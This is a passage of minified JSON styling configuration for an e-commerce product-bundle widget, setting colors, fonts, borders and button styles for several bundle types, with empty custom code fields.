0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"customJS":"","fontSize":2,"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","borderRadius":3,"badgeTextColor":"#FFFFFF","titleAlignment":"left","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","bundlesPageLayout":"horizontal","variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 